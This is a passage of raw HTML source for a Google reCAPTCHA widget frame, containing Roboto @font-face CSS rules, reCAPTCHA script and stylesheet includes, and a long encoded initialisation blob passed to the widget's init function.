  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="neCzvZ5gwcF2w9qdTJ6W4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="neCzvZ5gwcF2w9qdTJ6W4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="neCzvZ5gwcF2w9qdTJ6W4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\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[base64]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[base64]/ChV/CvAXDssORFRnDmHlrwo9eL8Kpwrwew59sbcKhHMO1KyUILigDw4w/w4/DmBjDmE4+w7rClMOpTR42esOWwpbCrV0Gw6IYVsO0w7rChMK3woTCt0vCr05CKXkWBMKwHsOhPcOVf8KLwodaw5Fvw6AWS8OJw4VBBcOdK3VsfcOvwrcBw7XCmCgjUCFRw75twq/DtT9Vwp7CoMOFSSsaCsKzGnbCpxLCssKvVcOoMFLDrW/CmcOKQcKywroUwrnCocKVDxTCsMO2WzpvwqNBZTvDsgvDkQbDglTCtmltw4ohw7BWw6xvw59tw4XDp8OTEMKcUsKKw5rCt8OjwpMsQcOkPl/[base64]/UFo7D8K5FlgNCknDpU1QKMKcw6AgSMKaVmHDkx8sNA/Do8O3w6bDk8KUw4zDvULDk8K3CkPCisOhwqbDrMKUw79qDFdFw5hJO8OCwpxgw6oDEMKYN2/DmcKUw7jDu8Ojw5HDuSB6w78CPsOdw73DvCDDoMO3HcORw4JDw4R+w6Jywo9DZ3bDnFIBw61wTcO+w7hWBMKcWsOjCzd0w77Dtz3CnlbCmXfDl2TCkn/DnFo3QSfCgkzDtU5CE8OPwoUUwoB4woYxwo1uw7RLXcOQHBLDknJ/[base64]/[base64]/[base64]/w7nCm8OmwoLCvFnDq8Oxw4bCuy/Dj8Oqw6vCpcKTw4NzGydRNsKBwp4xwpN2DMOYHxMUacKuGUbChMKqI8KtwpXCminChAdhYEdewrrClAk4REjChMKLKwPDvsOzw4p4ES/CoCTDvcOIwosrwr3DsMKOeTrDhMODw5pSc8KIwpXDkcK5MVwEVnrDuy0OwohxPsK7IsOLwoEIwoMfw4zCqMOOKcKRw4dxwrDCv8O0wrQPw63CnU/DpMOvEgIuwo3DsBAcNMKZOsOUwo7CtMOww5vDtWrCvMKUZmAgw5zDm1bCpj/CrnfDrMKnw4crwpPCncO2wq1NVC1MH8KiVUoKwr/Cmg91cBR+QcK1AMObwrnDhwENwrXDnxRGw4TDlsOOwoRGwprCqWrCnFLCj8KNSsKiB8O6w5gCwrZVwoXCicOzZXFjVQvChcOGw7xaw5LCoCQRw7x3HsKLwqfDi8KmJ8KhwrTDr8K9w5AOw7B/J2lNwqQ3DAnCgQPDk8ORFg3CkGnDoBkEC8OYwqnDtF43w5LCosKuKwxUw7XCsMKdXMKLc3LDjQPCjwMHw5NTejvCuMOqw4kLf1HDrkLDj8OmMwbDg8KGC1xeKsKzPUU5w6rChsOaSnURw4txTAQTw6QyHh/Dn8KJw6ELOsOEw4DCucO9FwTCrMOcw6rDoDvDvcO7w4A3w6tNECvCt8OoJ8OgdWnCn8KRLT/CpMObwootTEI3w649NEp5fsOVwqF5wqbChcOAw6NXXDzCgmsPwo5Yw7cxw68Aw7w5w4HCosO6w7wdfsOINxPDmcOzwoJUwoPDjFzDgMOhw7UCMHBqw6/[base64]/wrHDhcOZV2/CusKRw7PCvENhOcKuw5powqrCgsKodMKXOwnCggrCgCHDiW8JMMKmVQDCkMKEwrVOwrFFZcKRw7HCjQ/DnsOZdlvCr3AQIsKZVcODIUDDn0LCqUTDgEpoSsKZwqbCsz9PHFFrfzZbd3JGw4RnAibDkXzCqsK8w6/[base64]/[base64]/[base64]/CsMO+dsO0w60VSMKTAcKdw47CgjcOPTXCsknDo0LDi8Oiw6rDvcOrwptTw4kScV7DtlPCoXfCrU7CrMKFw5QuMMKcwrU4V8KMCcO1GMO9w53CssKyw6dawq5Fw7rDni4rw5Y6w4PDvhNDJcO2TsKBwqDDmMOMR0Eiwo/Dl0V+PSVpBQPDicK7bsKIagMwesONAcKYwozCkcKGwpTDkMKcO23ChcOtAsOnw4jDjsOIQ2vDjUgiw7rDgMKqVwrCmsK3w5nDgmnDhMOFfsO9DsKqQcKHwpvCocK+JMOEw5Vaw5BFI8OLw6Vewq8Nb0luwqN8w4rDtMOzwrZzw5/Dt8OowrpTw7DDhWfDqsO7wpXDt047S8Kiw5jDu3Vow4MsdsOWw7UuI8K2AQVtw64SRsO5TR45w7pKw4RDwqICZmdUTxDDt8OCASfCpSpxw5fDm8KzwrLDs1zCq0/Cv8KVw7snw7vDrmNJAsOBw7N9w57CswnCjSnCk8OGw7nCog7ClcO+wq3Dkm7DjsOUwqLCkcKQwo3DmFwzRsOLw7QYw6fCmMKZWU/[base64]/DmcOvw5Qzb1HCokwjwp/DksKvWcKuMAjDtlIww707w5U5BsOANsOcw5nCucOjwqBWLAhhdn7DrBTDqiTDscOsw4QnS8K4wqbDml8OF3PDlXvDgMKFw5/DuC0Yw63DhcKAPsODc1onw7LCrD0BwqJ3UcOtwp7Dql3CiMKLw41BQcKBw63CmCHCmgnDmsKudDNNwpBOMy1NG8Kuw6gCQBDCsMKXw5kgworCgMOxLRUMwp5ZwqnDgcKWfiBSW8KzHmo5wq4Jwq7CvkoPM8OXw7lNeTcBGFxqB28Zw4MEZcOvEcO1SC/CmsOmV0rDnEDCgcKVeMO2B1oPIsOMw5NFJMOlJgfDmcODNsOaw4UUwoUbPFXDiMObdMKQR3TCk8KBw7t1w4YwwpfDlcOnw5FmZ3saesKvw5E1PcObwp83wrQIwo9reMO7ViDCscKDKcKFBsKhZjbCuMKQwoHCiMObHU5mw4XCrwMlElzCjXHDqgI5w4TDhTDCtVEmXn/CsHs5wobDpsODwoDDihY5wonDl8Oyw4fCqiUwOsKjwpZEwppsKsO8LxrDtsO/FMKVM3bClMKmwqMTwrUsI8KiwpTCowAOw6nDqMOXACDCrDwTw5dXw43DmMO4w4U6wqrCpkIsw6MXw4k1Qi3ClcOFJcKxP8OWG8KYf8KQDlViTCJgUHnCisOgw5fClVNTwqRGwqHCoMOCbsKdwovCrw01wr1wFV/[base64]/CiSDCrMOuw7xQw6bDtmjDu8KNZsKUwrLDmMOpwqJ4w4tAwqDDmcOmwpgVwrAxwqjDt8OZMsO4OsKlCE1OIcOdw7XDqsOLFsKjworCvHrDt8OKVSrDlsKnOhFSw6ZlRsO0GcOhO8O2ZcKdw7/Din1hwpVAwrsVwqNkwpjCnMKiwpbCj0zCknPCnWBISMKbdcOEwqE+w6zDuQDCp8O+bsOgwpsZSRpjw4I2woM4cMKMw4Y0Ji83w7/Cg1wSFsObdXHDmj9Xw61nfHLDq8KMSsOYw5nDgHE/w5TDtsKKZ1DCm3BXw78FOcKdW8ObRj1rAcKyw7/DksOOJBJNPCM3woXDpwnCn3rDlcOQRw08D8KwF8OVwpBlLsK3w6bCoCnCiwTCsgnDmh9Wwqs3dQZQwr/CmsKvYkHCvMKxw7jDol1vwrV7w4HDgC7DvsKWT8Knw7HDlsKBwo/DjHPDocOuw6JnXRTDucK5wrHDrihpw75BCA3DpBgxWsO0w4DCk39mw7UpIX/DvcO+Q1w6MGJZwojDp8OKR0DCvg15woUIw4PCv8O7WcK0EsKSw4FUw4tAasKgwrDDt8O5eQTDkA7DjjkJw7XCqz5USsKJYhwJDWoTw5zCoMKKJndKURHCpMKbwrNTw4nDncO8fMOUdsKsw6HCpDttJXLDliAvwoA/w6rDkMOrBzd/wq/CuFphw77CqcOREMOqUMKCWQB7wq3DphzCqHPDpFdLX8KTw45YZi8PwpdBUzLCvCsodcKTwoLDqAJBw6HCtRXCoMONwpHDqDbDmcKpEsKGw5fCm3DDh8O6wonDikTDpQRGw4E3wqNJNhHCpcKiwr/DtsOreMOkMhfCjsO+WzIUw4ogQW/DtDDCn1kjN8OlbULDs13Cv8KTwpjCmMKecUk9wqjDqsO8woEXw6sKw5rDsVLCksOyw5dBw6Vuw686wpxIY8KtPWrDkMOEwoDDgMOaAsK/w7bDjkUsSMK7am3CuiJWY8Kpe8K7w7RyA2l7wqlqwp/DisO7HU/DnMONHsOELsO+w4XCu3V5eMKfwpRkTXXChCPDum/DlsKbwp93A2DCv8Krwr3DsBsRIsOdw6jDs8KAZ2/Dr8ODw65gOTV4w6RLw7HDrMO4CMOiw6TCt8KSw5s+w5JLwqgNw4nCm8KfSsO/Z3/Cm8KwQkkjKFXCmg1BVgrCgsKmc8Oxwpwtw5BIw5JvwpPCtMK3wrx5w5/CoMO5wo9uw6LCqMOYw58iJsOsFsOgesOSMURuMzbCo8OBCcKew6LDjsKww4vCrk0SwqfDq3lVEFTCrSfDlmrDp8OfRinDkMKeEAEEw7/DicKHwrFUf8Kpw5QVw4IkwoM4BCd3XsKBwrdLwonCm1PDvMOIIg/[base64]/woNAK8KJw6/CkcKjw6Iww7vDpENuwrFQwrtbQykdMsOQFULDuQ7Cn8KTw7kEw5xuw4h6cm1jPcK7PSHCq8Kna8OuCkNVYyrDoWZWwrrDhURBLMOVw5hrwpJmw68Vwr1vV0dCA8OXbMONwoJ+wrhfwq/DqMKbMsKxwpBmCA0XUsOew7luVzwTQiUUwqPDr8OoF8KyG8OHPTLClAHCtMODAsK5KEN7w4bDpcOwR8Ocwr8zLsK/[base64]/CuStZw63CusO5wrxTwrvDpCRzwrvDqsKBw5VPwrM6CcKKEcOiwrDDiGZUeyllwrbDssK/wr/CnGLDun/DlQHCmlzDlD3Dr1YqwrggHBHCq